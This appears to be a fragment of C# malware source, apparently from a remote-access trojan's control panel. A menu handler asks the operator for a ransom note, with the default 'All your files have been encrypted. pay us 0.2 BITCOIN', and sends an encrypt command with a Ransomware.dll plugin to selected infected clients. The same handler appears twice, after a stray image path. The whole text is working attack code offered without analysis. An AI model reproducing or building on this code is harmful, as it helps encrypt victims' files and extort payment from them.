 private void EncryptToolStripMenuItem_Click(object sender, EventArgs e)
{
try
{
string text = Interaction.InputBox("Message", "Message", "All your files have been encrypted. pay us 0.2 BITCOIN. Our address is 1234567890", -1, -1);
if (!string.IsNullOrEmpty(text))
{
if (this.listView1.SelectedItems.Count > 0)
{
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Pac_ket").AsString = "encrypt";
msgPack.ForcePathObject("Message").AsString = text;
MsgPack msgPack2 = new MsgPack();
msgPack2.ForcePathObject("Pac_ket").AsString = "plu_gin";
msgPack2.ForcePathObject("Dll").AsString = GetHash.GetChecksum("bin\\Ransomware.dll");
msgPack2.ForcePathObject("Msgpack").SetAsBytes(msgPack.Encode2Bytes());
Clients[] selectedClients = this.GetSelectedClients();
for (int i = 0; i < selectedClients.Length; i++)
{
ThreadPool.QueueUserWorkItem(new WaitCallback(selectedClients[i].Send), msgPack2.Encode2Bytes());
}
}
}
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
}
}
private void EncryptToolStripMenuItem_Click(object sender, EventArgs e)
{
try
{
string text = Interaction.InputBox("Message", "Message", "All your files have been encrypted. pay us 0.2 BITCOIN. Our address is 1234567890", -1, -1);
if (!string.IsNullOrEmpty(text))
{
if (this.listView1.SelectedItems.Count > 0)
{
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Pac_ket").AsString = "encrypt";
msgPack.ForcePathObject("Message").AsString = text;
MsgPack msgPack2 = new MsgPack();
msgPack2.ForcePathObject("Pac_ket").AsString = "plu_gin";
msgPack2.ForcePathObject("Dll").AsString = GetHash.GetChecksum("bin\\Ransomware.dll");
msgPack2.ForcePathObject("Msgpack").SetAsBytes(msgPack.Encode2Bytes());
Clients[] selectedClients = this.GetSelectedClients();
for (int i = 0; i < selectedClients.Length; i++)
{
ThreadPool.QueueUserWorkItem(new WaitCallback(selectedClients[i].Send), msgPack2.Encode2Bytes());
}
}
}
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
}
}